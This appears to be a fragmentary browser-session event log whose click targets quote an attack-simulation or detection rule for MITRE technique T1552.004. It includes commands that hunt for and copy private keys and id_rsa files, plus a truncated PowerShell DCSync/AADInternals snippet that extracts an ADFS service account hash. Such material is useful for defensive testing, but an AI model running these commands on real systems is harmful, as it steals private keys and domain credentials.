 scroll, scrollTop: 0, scrollLeft: 18, axis: horizontal  click on "$http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection } tag   "mitre-attack=T1552.004" section   T1552_004   {      step   command_prompt   {           $process . command_line   =   "cmd.exe /c  dir c: \\  /b /s .key | findstr /e .key"           action   Process . Start      }      step   sh   {           $process . command_line   =   "sudo  find #{search_path} -name id_rsa 2>/dev/null >> #{output_file}"           action   Process . Start      }      step   sh   {           $process . command_line   =   "sudo  exit 0"           action   Process . Start      }      step   sh   {           $process . command_line   =   "sudo  mkdir #{output_folder}"           action   Process . Start      }      step   sh   {           $process . command_line   =   "sudo  find #{search_path} -name id_rsa 2>/dev/null -exec cp --parents {} #{output_folder}  \\ ;"" at bounding box center (11512, 497)  scroll, scrollTop: 0, scrollLeft: 18, axis: horizontal click at bounding box center (1441, 516)  scroll, scrollTop: 0, scrollLeft: 117, axis: horizontal  click on """"           action   Process . Start      }      step   powershell   {           $process . command_line   =   s """Start-Process PowerShell -Verb RunAs;  Import-Module ActiveDirectory -Force  Import-Module AADInternals -Force | Out-Null #Get Configuration $dcServerName = (Get-ADDomainController).HostName $svc = Get-ADObject -filter * -Properties objectguid,objectsid | Where-Object name -eq " #{adfs_service_account_name}" $PWord   =   ConvertTo - SecureString   - String   "#{replication_password}"   - AsPlainText   - Force $Credential   =   New - Object   - TypeName   System . Management . Automation . PSCredential   - ArgumentList   #{replication_user}, $PWord # use DCSync to fetch the ADFS service account's NT hash $hash   =   Get - AADIntADUserNTHash   - ObjectGuid   $svc . ObjectGuid   - Credentials   $Credential   - Server   $dcServerName   - AsHex $ADFSConfig   =   Export - AADIntADFSConfiguration   - Hash   $hash   - SID   $svc . Objectsid . Value   - Server   #{adfs_server_name} $Configuration   =" at bounding box center (11512, 497)  scroll, scrollTop: 0, scrollLeft: 26, axis: horizontal  click on """"           action   Process . Start      }      step   powershell   {           $process . command_line   =   s """Start-Process PowerShell -Verb RunAs;  Import-Module ActiveDirectory -Force  Import-Module AADInternals -Force | Out-Null #Get Configuration $dcServerName = (Get-ADDomainController).HostName $svc = Get-ADObject -filter * -Properties objectguid,objectsid | Where-Object name -eq " #{adfs_service_account_name}" $PWord   =   ConvertTo - SecureString   - String   "#{replication_password}"   - AsPlainText   - Force $Credential   =   New - Object   - TypeName   System . Management . Automation . PSCredential   - ArgumentList   #{replication_user}, $PWord # use DCSync to fetch the ADFS service account's NT hash $hash   =   Get - AADIntADUserNTHash   - ObjectGuid   $svc . ObjectGuid   - Credentials   $Credential   - Server   $dcServerName   - AsHex $ADFSConfig   =   Export - AADIntADFSConfiguration   - Hash   $hash   - SID   $svc . Objectsid . Value   - Server   #{adfs_server_name} $Configuration   =" at bounding box center [11512, 497] 